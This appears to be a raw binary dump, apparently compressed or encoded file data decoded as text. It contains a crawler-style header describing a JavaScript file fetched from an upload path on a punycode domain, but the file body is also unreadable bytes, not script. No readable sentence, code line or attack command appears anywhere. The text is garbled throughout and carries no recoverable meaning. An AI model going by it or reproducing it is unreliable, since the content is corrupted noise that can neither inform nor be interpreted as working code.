�w��D2��^�F��V�o�����I�!�R �~�c�Q᎒�YRQ�:P��o���KІ0 ͫa E�Q4m��n���a�(m�`ǀ�Q�a��K�����4��@WS��FR^E�mo-�-1���oi�U�W�jǔnH�᩠�`4�n���a��N%�l6�m;���ݱ^�0hW+��>��X2��#Fc��0~�)$���T�B�V���<fF�@�TjU`��� B"�5cƪ�Iw'ſYƙC�Z��V�Y��b��<>�KGv�A!���@�7������e�4^�<����P�e��gXNh֚\�c��nn�v<o��� S?�}d�S�X*�0����X"W��Pb�HN��g~~jg��bN�^>Fզv�a��-��n@����+R(j&��d���=����t:`����W��(�k������v��I�j�dX\][:������^��r킅Wxd�I�E���ě��d0ĳA�G�zw?|�r�砯�z��{�/g9���(�dT�Ğa�p��F�����{Gz�z�����L }���d�G��wʪ���OM���^���rn�4��׽}�������}�߿��jB�7�
�H�"D�S&BC� ȏ��7�y�bgu�Ϙ�<�:�Zo ��3��[�#|5�:+0�=�Sk2?@C������l�&�ُ�XsU/6o�Z���̃���E�H���a�"4��DB��d����F�z��j���wZ&O��;˨�/n�:�~�����`p<~�/z�/y��e�ʫ�}�8�EN�eD��;�=���r�� D��3�3�p4�rH	�~
�rʗ����FN�#���Ξ�L�j���
�ǰߞ�:.A|+*{8�SJ�+�,��؆o���wq�=k�lU����w�rK�Zj|)J�)�t)��Gc0���hRD��tO0ÔPEV�`&�\�q8�s?��;�:+����rb��ۣ\���2/
�X4�D�Iw�[of�b��4Ǩ���#N�4� ���MWᗲ
t��Y���Drs̬E?�VL$G�`p�uYO�[:�s�W�]?�(��P����
��FS�D`Q�V�w8�w��l� ��������J���F@�	���������l0Ɂ��݂��Qk�B��8�az�Č�Ȑ�{���b��{o+����[�ج��݂<!G��-R�	$��N�j}c_�����~�R<�_*��`��?�m:%�?&�>
�ee�g�(����p�jL�w��ĀahN��&~9hA�YH�8��ʇ����I������z����.��s�G1�{������관r{������s��G��
�j�>�����aUm�$�9�U�6`[���Շ=�tpoo�=!]4�!�5�c�$퉂p ����
���_	��PhӇΰ(����)�>���N�� P� �]���>��=����P*�6u��Άبʆ#=R��H�����]����+�������ο倭?���^����L\�,wm�.��n�W?nf]\����\�aAq����yUO.s��o�vI����@���p�� vM�+��i�v�����*�"�"��*,�A�+ѾR0	���X+%��,ȸ�om��\@S�&j@-�ΡX8@�l��N�q��3��nY��M����hI�0�H�gY/�"S��dӗ4	�r�����"q��^	���΢a-��!I.r*�R�����rV�y�R8��h��\"I��f®'��D,ц|wȰ$�=��,Ԇ@*t�8��%����->��S%�h��ݕM�1y%���W2�&�J��)��L���o��/��ӀB	NR�z�퉃�)��M�S�b�s.@_R��F8��������f�"�8H���΀����I�����"9^�A��=	oX�L9%>d:�Oj�-K��"��g��!�X���ZY⊂�2٣�}z	RQ�^o�5���>��9L5U5�� ��U�/��@��q��x��g�9_흪D�x7ww�����^k`\{��e�Cl�������C�\����+@d ܬ�%��'S(�ꮻ[qLɆ�.;1�5���(�%i�E��A[�� �b��{ ���B��Q��d������~�Пy�ɏ��Ժ��L�ˁ�\�e��M��Ȑ[�ˀ ������A�؁��H���,�d�d���P����;т쾌 ���^��;3�F8PjՅ��4�� E�_����ڵ*�j�%z�)�rV�:o̯�w�i3m�P N=�蘉�Wպ������9�q�ͨ�u��L�ј�����4S��~ �I�;�Q`����O�����j���IJ٪��Ǖ���\�����qF�I�J���oq�혷��΍��-�4 ���mp*�*�ɰ���8ė�������]C�+�(��������ڞ�	�������<)��P�����h�������Z�
�uh9#\����HH�:݄�̏��Z��-�SH8$3�ѻ�� :]Մw�V���X#���A+��3�����pA�o���M����� �a�׉�/Q�J-��E��֒N�����8
�,���^����n ��+b��-ӯ�K�$�b�:+�G$�i"�т�����$0i<2��Ē'ń�����>��ԣ�0't���4O�<T���5��D"}ym+�K��ݐB�����vϹ�Q�;��k����HG�����R[:� U��`�~����K%�)��#��K�bk�AS�p~?LZw�o�l�������rT3��2��`�唝 ���]&�+��RZ'ݤ�J�q� m����-�v���$��C��=\4��YP���X�������꽪^�8���kd8�tIU^K���#�W�)X� ���<���1s/y6���c2z�(��@�\}2]�)F���_N4��̦���)i�"d�=䷭R'�����&���I�ഔ����"�A���.f1�����%P?�0~�8�j�"��5!Q-w�=�Ţk"<-Y�=�P[n������c�����U��
��t����a)��,��W�H�9�H,�����B�=2ܸ= �
�J��;���K��������hX�W������~n���R�D����bv��eK�fޭ4o�'��7ΰ"��[��64�Vl�V�v�a�P�l���:?&r v�@U-_��	�j�����)�����背���z��E�Q�"��fo��O����&ezO{�a��Ðw�h�olN&X���ar �ji2��f�7C���2_���/��..�]�JP��h凂�7�}����$S*�3�M�:~�"��u�7r\�K��H�CĆ��ڸ�y*���h�o���n T��~�w����LXP�͆�G�Dt΃��oI��\Y���R{�(ˍM�:Aр���c%���΍���ش�]!�őҠ�V��h8�פB���QّP�B{I�j�@��J��Ą��K5��L��صX��V�OG���w��mj��C�L�Y�v�܍�?5�+�Z8���h���Y9C�8��%��o���ōLGx	!��f�Ψ��$���j�H�Q,PR.�jU���x���
T!�|����I���)����,�	Ԝ�]�ȓ���ȓ��>�Ȫ��?��0��t�|0]{DЦ��.iP�)V��Cc�_ŐH�j����~XC���QV�ґI�D�$�&\�����/T_�v̔�׽���L� Q�]����D��T�����wH�\��<Is!*Aa��R��邜�w1j�98$Dn�h�i� �bݬ��3��Ð����y��ٴ��FS)h��m�Ґ��k����ȔD��5R�؉ƒ�s4��x��`܊��U�ظ��L��q-�ڭӠR�Ɋl�]�x��l���D��h�88F'4BE�,<�)���hL.5Syج[���WϾ+�Z���D�P�fe�7$����혮ր��<h󩗩�������@j �����@	��S9M���m�wƴZk=�ӯ����R�"���m��(�m������*����J-���z��lyP�Fm\���&��i,s<\ݕ���쌎y��躀�ՙ�2�{E�_��	v䯇�FЗ��N�P���ɖІ��[ex����ڴ	�D8ns�&l�5.�FW�lm�Z��y\jo=L�-��)m҆�cM-��y�o\������ɕ�.]�(�Z�	��n�R����q��-��&�.��o��^�n�Ъ�D�	.����w��>	�m��A�D<.ܦ��J�
� ������ ?dTRX1IO&�3Ë� �GØ+�`GHɔB�!�jkx	��p�H��t�[��R�*�j��vS9/v\���,��,$I!��ZUI�ⵊ�T�y�9yկ"��,n�	�!��!
^��E��L�?y���l�FP��`3��{�o����>a4 �qp��|a�*l��H����I�*�����ѽV�\Q�ފi�MM+!")b�x�> ��`��Iw5R#��!���ď7��A����}"��h�����r����ߔ���� ���c��;���X�1�]��6�Aj�A�A6`�tɗ$C�.*v�D�n�U`(	��c�c(��ǹT����Љ �
l@Y�8D�ڢ���	�\c5�e$r%���&�$?E����
O�(�:aP2!���O|�d���վ�K�/�e�S��&u-7��
�/��c_��Jh뮑�Y�/ŭ%M��op7n�4�Ë̐���rU�nj#]v�^�w߀��A�If�'�,��Qf����S����/E�^�O��ϡWF�
���9�-h6��
��%K�'{�ξ�'|�F��T��5�[�f�h�m��`��fp�Hfcm�f]έ?e�e�d"Ve���Ւ��R�/���F�T�I�)AY�F����~��}�U�⹵�+b��A�J������'�_�Nħ!�F)���
�%�2������z�$���1�'���@ե�����m��(ښޠ� iT^���c|@a��w$���%Ya����H`�u;�#U�"\u]�q&�U�#�xr���Ă�둥DV0�G�x��k����;���d�V� H��捕#�Ʉ�̄ǭ����˝��Ψ ��^sJ���d������dN!�O᮫#ML�ù����.��9Q�8Ub���x��y���G����W�J�h�8U�������b���I����%���8���8��2�I��k����;�:��]q2�Ȭ�v��t��SG5f��:9*���͉�Տ�wlS�/�C���ȶ�o e�s�U�: ��㉛�Ԕ�ʯ<ʧ�˧n�{��k:�kzu̞u�'z�Φ��?69�;���;��|*	p8PgӼ�9��%��r�z��Pc�{�/j�0бs��mL��j��";8R�c��t��G&M y`�����z�ϝ�V�CfV%�E�ߋ�
ȼ����Kl�ׂW��z*�%� ���M�' <�G=N�����n�ΜI�4c��%�i�[�]8����8gDjs�$���^�����v�ؗ#�F��Sa��wc�j ���/�ޗ8�w!\���
��'��)�����'("�H�i����>�w>�o����K������k�WȭI��E�w=�'��O<q�iŗ;���8F�i��sbQ��>{�O&�����/�+������*�ȋ�O⽉7���|������+��}��W���p�l�->��0����0?`�l�;��������?Z��(��gȈ���?�4���)ˌ���??&�;D���']�~0?�Ē��:�o'�'w�������r~����6��|?^m?a���\�1�����QcIR����
+���p��p��������k1��9�V��_ _���'� |��Ǘ����5��jfi����IV*�+���>�b�D�����͹���z�K��0�e}��J����m�AI���71	�&��[��i+����FA�懳�c~d�����0e����Ҭ뛣��N�}�������n�sA�rʏ� ��wN�e;e������,�5�q4�H�%Lld�P����w���0&%�9�t�$��p�!�O0Obr�!��=��0M��;�0{1B't?t�3�����?�!J��������/n�&3��;�t�,�{�� ��z�ş��(��r7�������}ѰUvhR�ȴ	�8q'�d��4R{r&3u����[�%?�WV;��(�Y;;�h�sDÂ>?���3���(7�l�?�*@��ɩj�>3��$�w�Y��N�u�5��5���:{3�5s'�c�P����=su#��.5O��Sc?i�TC>9K��dv֮s�t2:�sw�{��h��C�=�=;Z�����������K�GK��mDr�r�;W����Z�vbOP �^�a/��O��?`/�����""U�g2g�Ok2f�0��p��%�9��7��*ذ[qV��h������f� �2(���1���v��ݘ���X���r��6K���F���	�[�}�K�ɽ��7��b�?8�)�v�;2H2d�.��Ȉ��

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/b94246b47418e5efdeeeb70cb92c8426_file.js
body_size: 407871
content:
��ΰ���@�n��D���^ 1�y\X�ĭ;4EQ0"2AGc2#���ۤt#XvO�d�����ߢ�c@0W!��&t�'g��' X}� vr/�����vv�@CE203ZRg=���;��o%2����#��vv�ao`OEP$�˅��`���зbS��__Pd֛q0w\nv��vob$G/-#���~�t{�Q��*$!#<.�J<UCO$>2�To{F^^73 �q�g�����>��O�����t�E5vf{5" sB�fgzҴXA�v�J�	fprѹO�0��'��?%=4��-��W]�gVS%�����t��k��K9��|3�h��Y�˔,�Ų��M?�s
	_FYR^F��0N2m�&Hi>j6������_��www����w��������ͺ��������q������������@���w�
����Б���Ɋ�����(�*+,+((/�$$�'89:;<=>?0123:&9%&%;�LMN�@A��D���X��Ϗ]^��QRSR_VTSV�ZlmnZDaB�Nefg��"/*�,��st���u�~sgE������ۈ(H�}�P���L���T@9k�
wp	��X)������,J��:��XWB�����ꈂ����	*�
��"? ����#��ۮň��*�"c��!Ɖ{M#$Q;�[F�c�P��w^��n�R��\4݋O�g�6Q&Ͳ�0Բ�@h���G� �*�a�л�I����V4q(�	��r�2<���u�.c��J�!�}��(Hz�퉜�"�x�	yh�����/�ڨH�"�ş:�&"�!�����64q{<@6��;�Y.q-��It5���ԐRK��;PBL�ǡpl˙��S����i5Y��)~ѝ����=����V.R��`���VZ�6�9�͝_؞������/������S�݊�P�8�w�U�O\�S�������=ϟ�llm�����dO����(���	q��o�ƴ��|J��`���li����`)�6���xJ+΢a,��a-�"�.��J��l�����b! ."b"$�M�����k��c%0Bm��J��{�����n���)n�=��� ܩ�n�o��v!��Y����ϟ��f� 9a2d>cf3�@/�z�!�T(g6t~c眽\��Hv��8��@������&��V&B��w�y�d�M��A�3��F:��guh�\����t;�Q���m�  �fG,m��4̟��Y�EÀ�-�ȋ��ϥ}\ۻ�����D�]������r�K;vp8L�c��R<�@�B���䰓Q��k�.��7O�;���:Է��L���I��%�,�E�U����le�,��*n�)h ,�d�N`� �|a �5+Z��i����Md<_��] ��sf4G�����?,�<^B���'�zЖW�i�S�T	a�,�	kEV��:@w�N�wh
�6�B�v�C�p�l�z�1>	�\�0���o��Jo��h��؁��U3L���9���U-�(����B����h%}f����&8�hb��ĩe������K�QF�4Ҥg�Di�^#o�g��{�U>�.c��]�Z9��y����qD/�|-����K �N�qE绘�J�N������*~O7Z�����(�n�ϊ�H����pH��$���K2��@�JI��ʐ����p�y�-��Iǭ��'�)��ϋ/�w��4�6�?A��h���Q*�ƨ8-����!췌*���c�J��r���(�v�	@����X?x�+�0,�$`�K!���!Q���΀4I� ��+�<��,A��S`)ɂ�(+�m�G�:����H���I��	
��*������h+ʟ"���|)����M�鸱�@��_A�x�:{`d8n�~f� ��>�2|-�����>]<lC�X���~z�P�~�(�g�O�.�$������B �㒦��wP��3A]&�m��^����
�hɔa�ǲN{��#�m
��f���~2_�xy��UcX��ٹ�����ܐ�X߶�Ȍ��(��^1z���M�ν(A���0gа�$�:��������
-?����Ъ�0Չ��Ô���͸Ȇy�����	�������u���x	l�k[�+���v��Oر���ϒX��1�..A����-��%���Xn>�J�v�=����K!W�`���ϒ}��L�� �w��P^�i�-�,d"��=
�0c�u��vz������`߶�<7��M�ЄG�;�J��3��.^�T��=R��4�%�Q�Uan~A� ���jȆ!�Iz�(��@���N��O���-�N%�^����CMh:"�8	�1�"�P�B?�f�I3W�ș[���]h���|��ߋe�gr�i!l�iZ� .�Jו���b��	q��>�Ƀ8��(�8�ː��h����@�
e/h�A݅�Ȩ�h��8%���ow���~���$ ��X�8����AONp8W��>�kDf0��v����"��, �)���R'Q�A��C5x��SXB6��7�Qj	ܿ��H*h���B���z�ȍ�?;���qբ����0Iu(��'����0�ϐ��x�6�i�)~Y�7��� ��<�R��K��a��`���v`b�y�}���}��δ��#�Z�&�P���'O��N]I|�!��[[�C����U���I�$VwQ�5Ǟ
��J_w�˨����?MX@5�	�$Qo�Ys|&���Sт�=׳:�D��8�&����آ3V}!����)�����3�����:�{H;�'���mr"	fwrn����K��h�����p%}�R�Z�(mRń���k��7��f��������%�@�~�
���a���w��sl�	}�-�����-.��͌|�	����m��Ȝ���O	�����؈&^������O��^�����/J���ϧ��C��w��O�]�XT.��h��Z��l����/ђ]너�݋@��/�(�ʪ����?�!�$��]?��0�@�����'��?󳘽*��O�:k������ +����\?�2�7���/�:�+�����v������X��-��=ߪ��z���{���	�h�"0$`��,�,p��M܇P>�>���؈0 �ݎF8����5����	��K���8����ٍ�P��_�W<��
)Ρ���/����.w�/J��/��(�C^�n�OP�����z+��H�2����s0���U�눐��� ������{��/j���N���6�!��k����[� � ��H�x��1�k۫����;�܋:[�0ی���]���� ���j�4P5��vH���|>p�߅�O�Q'����e}�=�������A��h��H���?��܍�X����D��Y0����W�z[q�sx�"���b� w��	j��@�|�؍���M妞�A����!�q�Ы��M�!*���'��q��[�a�&[ɤ���1�ȋ����̢�!�����D���%o�����z���+�c8�Ǐ��������х���W1ѱ�;@��0�KPw\��؎z�`����Q��Q����zײ_�3�ގ ���{���ό<��_����p�@��������؍�����o䪨���/�C��-1��wҪ�6�����H�,�ګ��+P9���^�� ��-�b��B��PD!���b��ʊ��ڋ������O�L������Sq�ρ"�gQc��/&�d��ֱ�Q 򢷓x���O`帊�!���(�Q�y	��(�~�ѽ��ơp��)����))�)���L�������}�L�,߈m��ɩ�����+��@�b��ߨ. Z-H+�˒�,��-��퉈"�����w�������h�̍3�L�&�p-U������۸N�,ٛ�L���@'-���;�ߘ��<��k�<�b���/3� �/c�2s_�S-�o�0�������/��8������!�h�%ލ�^������8(	1���j��lP����a@"����Ńɹ���#���\�,��+����%�n�$��h.!:��k�s�@����b��H��P[���O潘-6�-��쬭&7KAҋ��w����7]�� ��A0b��-�sLN��ʏ�����(�~�� �C9�q��z;�9:� ��9�����?p�h�{�w/�&^:����!�؜8���`	���8���5sX
�x
���<���������8�~?��H<��#c��ɚX��$�<)�剎s�Mr=��%�R��#*�j���݀�j�?�����8�0�r1�B�f"oB���"Z�>��,4����Nɺ�'�� �~'U?�H�cwʨ$�pB0�o��ب!c/#�+pK�S�_�z+������	��:l���>�/�9"�2�3%�}0�M����@4�#��9�K9������{�5��5ȃ���7��S�������o�����6m����;R�:B6��7g#̘�;R��6��#�-#�#�q����N�><���ʍC��{�Ţ�G�?�4%P���S�p��&�����#I7��ј�,�sz����$�?O�3AJ�d�b��C����4�x�H+w�FL��}�Mo�q�M0�I�����h��Q�v��b4qp��h�}�Q�:ؑ�-ך:!���؝�(���B�N�H��(�0��`����O�h��ȋ�h5�b�B~A��ߘ()ySϬ�3�h��Z�$�5g�$���fC���wlj���q��tA)����%��ElBB��Ma-�C�hH�� C������&o���U���-o���I5�_�u�L.&F$Y$-N�2b��a��k,Q�ڤq&��0�pwEi�L$G�_�� ߢ9F���D�T鎉:�蘞(L:P����G"��U�7c���7U�ޡ4!(���h:n��8X����ӈ��H��hŁb͎و�x��Y��*
5N��O�^��|O������E9gP�� �ړ$�xZ�M�8Z�ۨ\(Q�U�_��ގ�x��sB��0jb,we�����^�eAr�� ],Z?�qdN?frY2C�-�[^��h�Ui��_\4&�xD5��}WU��nI]��B�ei5!wPa�F�b9�n��_R�}R�C[.�ۑ �?�Yڄ�D2r�O�.e��U/0�*n��ȫ鴕p��4�!����!N���`�u=T/y��������t��8Yx�U{�6�xA�(�AV��7u ��Vȯ��X�yo�JM!`|�`�W�\��W���q%���CCǨ�Bo��;��i�F�P"�3Dh]�_���O��i�^W_�.�-���?C�Vc3�_��j��Ksb'"�i����^��d.�k�r&"6G���F��f���wS��SV��|��({�l��3/�|��XW���u��!?��L���uwf�B���X�v(�hNs-nX���X���LH�������y��o�6�gy��z��6�������騉�3��8om�F��Q�<o�z�G������{� �n���z���ƧvW �,�fa)]�:�J�`��&���6C�O�PYh����P��}o�╾�x^6�_�C��G�i�D��]�V_�1�edpJ��K�Ec \d�7���w���:����h�%�fW �A3�[,@��f�BJfxU�nKkG��q��S�B�ꌉ����X������I����*��X4p��*ޱ9Y��H��ldh��X��Xt�8�����ג�z��i����y\��|��{�'{��v�y�h�zjv#�v�v#0v�׈�ܧW�j߅�������������������������-����ل�8;��%��>�ܒ1(��JKL�OO�ٽ��wE��ܰ[����F<STR�Y[�j�_Q�X�E��W��FF*�2���qq��􍖈����X������h�����h+�	7 ��8 �B	����l�Vx�
yh����BT��̪���I@yG������9�ـ�؄�(�[������*b���:�����V��	
����Z��B>%�*炴shM�����A��K����`����X�D��k1���t���g9)�G�PP1<a[ �#�E2=c[�@n��w�1����m�Ƅ��")�3�`���i���*���M٪�&0�W�����_�����`Y�����^8��>�3�jN�')�#�UY��?X���(ǆt��ΰy	�ˆɜY̝%|h�yy����j��,,�̦A,�Ģ�������ƶ��+���+��Jڏ�}\��u�H���J��5x��ݝ��1����|�����t���yΑ˰)ˆ�YI��^Ɉä	�Y}�}����I��2�'�w"`*����\�Ӝ1������X��F�Jȅ��L������9��D������}�o���Z��lHA����d8L��ˬd�(L�xe�c;B2��Xb��\%:�`�(�*4�(��t(�w� ����p�ΐ^,f��X� ��*¾�j��Yƌ���2�]s[ӾR���R0H�ÁQ\�ݑ��٥�I��ܹ���J���!-������xˎ�p�Ȇà���Ä9���JQ��a8�,yaoZ���꼨��w�}]�b̑�h�	;ؘd��վ#��(ɮ°��U�OȚ7�z����BN�����@"�9oI%����$hO�X^?�:|���;^�
�iI�Z�-۩��ye�'p"d�/g�f�C�*h�u��'ȕ�PX3�ڬge��Y�pn�Z6�r��H�uƘ3�$�YJȍ�M��͔�M��a�N��l��,��0�͝����N���Ϣ7)Ku���._�tx;��(�8�`ȉ��JX �<J4!���Rr,�.I��C(����Q�w%�Bө���,��K ��胂 ���X]�*h��T�I�X�f(5�ϣȴ�ٽ�]��ê���L@)����<��p���`��"��X�H��O�������@0ɜr+�K��LEpڳ�Py���I�J���,�xz�ꍙ hɦ��ߚl}�w������:�qA�
��4h΍�-ڦ�����Ñ�M�H�/�����ѝTh�p�m�|�Q��x	�����HJ���`ǍՈ	�p�
��I	��輙ێ�Ÿ�w�Cn�J���hيh�/�O�F�{`�/�_�F����)��ݾ����H��M㼫�c�O�k��\����*����9O̀����/�����	��]0Α�H"N���u `$��|��@i��[�
��I
�H�p|/��H��
�t���,e r[�j������j@���a!��:]��șB��8�4ȠʑI���"$ݢkS
�n�$���
��^_6э�6[-������A��X[��ɍBlwꯨŏJ��<W�'A��[��R���R;�<��%��CR�8'�&%C����9>�0�Hr�CS}m~?0����Tj�x>�X���	��/�G`�.��L��o�CM��b���:Z*TL���ύ� ����M�.�I����8��
�&�!�3��97@�}â�����:���"�/����P�)-�l����)�������Ȫ��xi���P}��]$�p���^�t�����۴>��������� H����ץw��9�l������舍�I��	�8��� (/�؉�nѱ���!ۑ�kQG�8<������^RqF?m���S�D�<M����S�W��	����T%�����G��-�ƀ�~<�����(�X΁Pُ��������G��Э}������2�͝�����Y��0g�P��S�-����g!�]x_G�<��h�ckB����.j
�L���l�b]��H��� IpH���zK�n��
]��P�ޘ��D�<h��{,��w��hϭ0c�X���r>�ٚܐ*y)('ޑ���lh�� [��x	�lH��	����P)��Hˈ@�nB�� �
��SR>o/5;X�c�~e��5Me�oJS�d�0?���`ȷ$Y�s�,�2��	�����x�C�)��	}}n��+.f������C+��"��oR��o='����2P��>���~��֚� >PN����s$~
ھ=
�T���ʮ�@V���}"5ܚ�G;S���Juf��lc�z�Y�c�8\wk���@,k��h��#�^�������H���ޤh^�W���ցÈ�)���z��l��Ȁ6ܸ�����"hC���3�������hEE�<���<����Ҍ�����$-�e��<���/�P��Ǐ���ݟ��y��ߎ��۾��ˀIi�B�
i��C���h����H���W�����T8�=j���[�p��H�����7^���[�Pm
ˈ���M��@��(�y9�_x�\�b]�i�����(����/���w����b~�i��ؙ�>�	�鸂�ȃ��X�1/�|��(?K�n�*��N����M�É��h��h�����Wm��I��y�����{�I��j�͜�(��ȍ�l��ȍC��:������5�����)ō���ހ���O���DP�(���	e;Ӝp�� �^�w�O�?�
�L�$
���ǳ�Rj�i����(����O���<�ۡ����������q�Cʋ�8��������BX��p�Z
�����wP��O�p��(��>�uh�Ɍ����~�����X�i�U�]����� A��3�����P������O��8�Ҭ����Њ-�����8��8�V��S��'L��謜;��ޜ�َ�x����茨�爊ܨ�u8��ȍ�;��x�2����r?�]��x�I������A ҧ���������ݚ� >��8�	�����`>���?���H��E��y :���ȋ}�������S�wˋݿ8�h��z D��QX����j8�=Е���q�Z���^�P����􂘌�!���={��Ȍl���d*��� �� }~��q�I�����y�	쭜戈`��쇋����DoƁ��_�����)�h��I�ƈ��������0��9���َ�(����Iso5���H�I��+}�p����Ñ�Y��4=�?�(��*���-�-ю/�������(�Hy�f�������\��w��P����y�8�QJ·qa/u��� �\�QX��� �5�  �*��(�� �@���rЧ��G{Ͻ�N��!!dj~A�������� ����: �(�8+���;��C���򹈸����l���I�G?����@b�Y����"�������˙���:P���: ���N���:X������A+^|+�R��� �ܩ'�p�.�4�-�������*�������:~�):��a��ij��w���
r.�����.��@)-��v`��˽:ΰ J����b Qq�Sa:�!iA��*!ǭ���ը��k;�Ι�"p��r��a��׍�8��������@")�X���k�~𹰎��ڊ��	=|��k�茎����M�P����ؙ�(��h%���&��������{+ɂ,�������뉄B�z�Q����2ݍ��8*���n�� 8:����Hʈ��n-����)I� B5A9��w�>�?�0�4���:s\/�s ��/�,/VJ:���8�����35<ကq��#�����F�!�5\Ή�X�����!�1;��{���a�R�H�%b;c~�����"{�纹bZ��c��@�&}��(���)ĩ��(��>8�>��ơ����j��������h��8恊���6�H*���y�nB�����:+a���ϴ���,F��ʹI��p����2R�,M	���8���!'85˰�|i��w�D��0a�3c�} �ȲPJ�>��4O��6�Ȳ���Å���u�ֿ؄@����Y�5b	��щi�APia�!���;�3R�7�����JꙞ<.�ɘ���7�J���}1!Ã��""��~7�y"�4�����8�l�����]=�H(�dI���Ȋ��ù�Ĩ�ҙи��
���������縏�x��I�������x���&orK����^��h+�
��������*�1�@L{2M���� �0�M�$wMݸ�Ü�O�"��T��g�ڼ��ʈ�H����OW �(9��O��9 �A��@�h/b4����Ћ۰@$%��������!ɕ�MjN0�;�D8�fsd:dA��[��7�覱X]$�"L�d�$-_��<�Ɍw����XC��X��H�������E_�x_|�D�9GM�w����Z��8�����_�������(�;|�����:��XJkQ�؎U�gč�ؙ��u؎=@��[K��l0�.0I��S/�wX��X7�ˏ��:����#1э��Y�t�8m�Y��9��� �����8����J�Z� �e��H�}�O�8�L��9N��2�T�u:Yщ�H��XA$W۽Abc���h�h�f
�U]�v�v#������L2�����է!��(��Ɍ.d���^�i�X��p���Y��pۖ_եk��ܔ�P�����X�c������l�F�������'���H�Ҹm�H�wn����j����=��X�ƨ���K�aw�b�ѹ���G�n>��9G��1ȟ� =���,��,��|r��	'�(��	N`�����Γ�%��85x�6aVa�(�b����9h�v�oU�aUZe%�t:��W��h�VteW��cU�hE�;?&;��i�h���zAiy�^���:��hj�`ϑ�H�d�e�q���$2�q{����p��k��i�(��	���=�Yꦮ��ꉬ�l�(D�k���lS�����Y��X��mi��xMj����w��8F���'������x��&�9�G��G	�o�:���f& �X�Mz�=L�TzbXb{�֞�����H`�M��[����v��X��(�ha�w|�Wa7)aB:h���$Vb�d��s�c<�@4cuu�3�~�W�]�։�xh�ƪ��jݢe�l�G6j����)������Unvk�7j���ה ?ߪK&�}nQ��dw���q���	Ѓ�g82��ӫ�I2�,�]PNl�9��G�J=��y�ͻ�(m�v]g��hw��	���Kd.��H�����G���&��oX0�z�2e��g&�Oz�{�1�	��t1?ͺ�	��$'��2����՘�&Y�a�b��w*�w��}�Ga���

���������ڏ����� �����-����#$$����;<=>?=%�����3���6��������XX�[���˷QR�T�VՔ����n篏b�dedbxyz{e�䞯���sЊ{y���*(I�0�Y.�φ������׃��w��xI8k����hk����"��HJ���<�yG���斠�hJ���d�ɜ���>�	X΃��ΤA-D���*q��M�����+h���p��)ꁗ��l�i[*���zR5C&�5��_uS)M� �4�DpjN����(:mC���
�\���I���R<	H���8���μ��0= E3?cVHU�0)0k��j���
����+r)����(	iؚ���a��3���*���kNf�*������2�{w�
����h���詼��������먻�HxļZ�+錄�h���|�M��Ι��~*j�>`*��+yI�>�Ϸ�|�Ɍ1��X�I�]�XcT,�x����ܢL��,�F���Q �n���Ѡ��§�Ɋ�:݉ȁ��,�n�Ǌ��o��蜃�xR��������ّ�����@���8-
��l�O��I�k�����}"�Q��
�~����%�c�}rJ�����+nN�w�0>:H��*+ٓ�A�Rd=H�9���ɰO�)��׼?��U�IH����Ϛ�\���	�4�\���\�O���yɕ����$CN�`����q����k����yN��ȁO�?�π�3�O������?D���"!��l�s����ba�|�q�X���؆��I�ϑ�\mӲ�®��0MO���n��m}��|J��H����j!o�lQ��^K[�ňH��������R���(K��x�A����G����8ɱw��x���qM�#;N��襰	�&,F���~��J��d���#�;4y��*IV�
��0�>HK.�݄8ɰ࢘&0A�M��y���i���P�
���)��6�Β��j�� ����Y��T�������L�L�Ct�ឈԔD�8����M�Ov�HL!(������I�j���@(����x
��)����x��I��@ʌ�e�SE�����ﲋ RT.�(����2�8��)�k(��8��	ò@	��~̶��w��id�����Y	�;�3Q����SL�tx��)��H��l%�ȉh�
$膺���Fk��9͎ t����=(��]#�k���z�+���2M�I�$��ƫ3Q�� �*�X�T軺9�x�+%���ј�ϱ><�mc�XC̚�h���ɋZKȒ�Y��q�ےHFtf������,�5q]������
ʛj-�(�{�J�2{c�NVQF�R��D��< <��L���̯qx�hXI[�r�����w+Jʅ������tj¨x
�8���T)\0�	���1ț��	��	�� ��B�4	�I�N��X)�3ܩ�!
�DI��	��=��eM���܅;A".F�1D�ȑ$^��;�;���6�	����,6��D�Lc��L�+E{��-���ai�k�K�h-���g���Ȓ�5c����0�4�،�����`#����[���A�àG�Z{<����ó�\�<8]�Ǡ˗�(��������(��xO2(��Υ���w����äZ :��Lh�5X��(X��_*�C�PHn��H��A���b0=��o���[q���������� ���pH���Ȣ�����Q
:��&!<��-�fB"1"�ރhE�.#(����;P}L�]	ؓ��芛H��Tr�iA�&k�[���4�(�Ei#�9��H9�����ى��A��r�3�\H�]�4�YQ��J��h���^:�"M�ԓJ�>�-�{�A��Q�e� �S�e��Ʋ�
wc�]����
�h��=���(��Z��`(�� ɗ�E��#���Ҥ�� �+A����h�<)��x�$����(���ɛ>����6ρ��V8������mg������F	v�	����n��P~Co��]����0�D#�3)�KrD�J��6e%$g�94{.���苸vޝ��4�V0���E�py���H�x����mAҨ�h���s���^��G
������:���m�{
�}��H�n�X<b��[d�/>nx�Eotzw�R+�A��Co�~��J��2��������غ��)�Z�/�e�!��  ��h�_�ɟ���\ﾑ䴋W���4�����_��ɍ�ؾ;ǭ��#�I��iߠ��ȉ_~ìխ��	��(���H	�����D`��f�p��������P0��|?d	�ORIȐI�fg��W<�uxj���Gp��ɟ8ip��C�V�)�|I�
�b8D��)���K��Hu��s��M�8�#4��wJ��Z��"wQO���`ɇ6o�>� ��~|�������ت��{�ژԔ8�j(��������*��ԣʍ��MM����[݊]-��X��H�爡�Xɣڊ�OḘ�[��h�ø�Qh�O�M��������}芃��I���������諣��������Ѱ����Z>�u���lד����8Z���蜈x��ȓ�8��{�r�撎��)����
�8����� �  Z��?��NO�����t��@��N¿��hw��x��.��n���������XU��% �& �o�`Z�����X�f�(��������\�BP��ʊ��N ǎ����M�z/N�l�����<��͆�X��k�����5�𱊋bP���
^=�Ll�U}��\�p���؈�8����}��]��j��͜��ǐ���艙���h�����Zn�茨!ְ嗨�8����h�'��Y�����(�Jz,��I�� 9�*���7i�'� �ۤ�w�� �(��=�����舰����O�� ��i�q�x�.�C{�B�	�[�Q����Ip��~�|���C0CPr���Mp�^ ��h@��`
���l�lx���հ�����`��(�b ��j��,Q��J�s��ߙ���A{�ɛ�_�π��ڿy�a�&˞�؍�������H��H�:�N�DQ����(�#
